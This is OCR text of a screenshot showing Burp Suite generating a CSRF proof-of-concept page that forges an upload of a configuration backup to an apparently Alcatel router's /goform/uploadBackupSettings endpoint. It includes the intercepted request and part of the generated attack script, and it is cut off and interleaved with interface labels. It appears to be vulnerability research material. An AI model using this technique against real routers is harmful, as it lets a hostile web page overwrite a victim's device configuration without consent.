 File Edit View History Bookmarks Tools Help
EE
192.168.1.1/default.html#settings/systemSetting.html
Search
E
CSRF PoC generator
Burp Suite Professional v1.7.24 -
Request to: http://192.168.1.1
? Options
Burp Intruder Repeater Wind
Target Proxy Spider Sc
Raw Params Headers Hex
Intercept HTTP history We
POST /goform/uploadBackupSettings HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------2101398393316363603356066769
Content-Length: 8900
Referer: http://192.168.1.1/default.html
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http:\/\/192.168.1.1\/goform\/uploadBackupSettings", true);
xhr.setRequestHeader("Accept", "text\/html,application\/xhtml+xml,application\/xml;q=0.9,*\/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "multipart\/form-data;
boundary=---------------------------2101398393316363603356066769");
xhr.withCredentials = true;
var body = "-----------------------------2101398393316363603356066769\r\n" +
"Content-Disposition: form-data; name=\"iptUpload\"; filename=\"configure.bin\"\r\n" +
? < + > Type a search term 0 matches
Warning: The XmlHttpRequest technique only works on modern browsers, and the browser will not display the response to the CSRF request. The request
contains some non-standard headers which, if included in a cross-domain XHR, may cause the request to be pre-flighted, and so the attack may fail. These
headers have been omitted in the PoC attack, to avoid pre-flighting. If the omitted headers are essential for the efficacy of the CSRF attack, you can
manually add these to the PoC HTML.
Regenerate Test in browser Copy HTML Close
Request to http://192.168.
Forward Drop
Raw Params Headers H
POST /goform/uploadBackup
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (
Accept: text/html,applica
Accept-Language: en-US,en
Content-Type: multipart/f
Content-Length: 8900
Referer: http://192.168.1
DNT: 1
Connection: close
Upgrade-Insecure-Requests
Content-Disposition: form
Content-Type: application
ALCATEL BACKUP FILE HEAD
? < + > Type a search term 0 matches